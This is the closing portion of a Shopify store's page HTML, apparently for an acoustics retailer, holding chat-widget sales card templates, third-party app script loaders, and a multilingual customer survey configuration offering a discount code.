  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "article",
        product: {
          id: null,
          variants: null,
          selectedVariant: null,
          hasOnlyDefaultVariant: null,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div></body>
</html>